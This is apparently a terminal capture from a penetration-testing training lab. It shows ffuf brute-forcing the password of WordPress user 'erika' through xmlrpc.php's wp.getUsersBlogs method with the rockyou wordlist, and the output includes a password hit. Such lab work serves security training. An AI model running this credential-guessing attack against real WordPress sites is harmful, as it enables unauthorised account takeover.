 ┌─[us-academy-3]─[10.10.15.245]─[htb-ac-815244@htb-4v4qttiwpg]─[~]
└──╼ [★]$ ffuf -w /usr/share/wordlists/rockyou.txt:FUZZ -u http://blog.inlanefreight.local/xml
rpc.php -d "<methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value>erika</
value></param><param><value>FUZZ</value></param></params></methodCall>" -fs 403
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0
________________________________________________
 :: Method           : POST
 :: URL              : http://blog.inlanefreight.local/xmlrpc.php
 :: Wordlist         : FUZZ: /usr/share/wordlists/rockyou.txt
 :: Data             : <methodCall><methodName>wp.getUsersBlogs</methodName><params><param><va
lue>erika</value></param><param><value>FUZZ</value></param></params></methodCall>
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 403
________________________________________________
010203                  [Status: 200, Size: 685, Words: 47, Lines: 19, Duration: 890ms]
                        [Status: 200, Size: 425, Words: 105, Lines: 18, Duration: 1037ms]